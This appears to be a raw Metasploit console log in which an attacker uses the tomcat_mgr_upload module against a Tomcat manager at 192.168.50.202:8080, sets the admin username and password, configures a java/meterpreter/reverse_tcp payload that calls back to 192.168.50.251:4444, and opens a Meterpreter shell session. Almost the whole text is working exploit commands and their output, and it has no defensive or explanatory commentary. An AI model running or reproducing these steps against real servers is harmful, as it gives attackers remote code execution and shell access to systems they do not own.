 [*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword melehifokivai
HttpPassword => melehifokivai
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername admin
HttpUsername => admin
msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword melehifokivai no The password for the specified username
HttpUsername admin no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.50.202 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.251 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.50.251:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying M2kFQ68KRe6pNsusYcu...
[*] Executing M2kFQ68KRe6pNsusYcu...
[*] Undeploying M2kFQ68KRe6pNsusYcu ...
[*] Sending stage (57971 bytes) to 192.168.50.202
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (192.168.50.251:4444 -> 192.168.50.202:46204) at 2024-10-02 11:10:03 +0530
meterpreter > _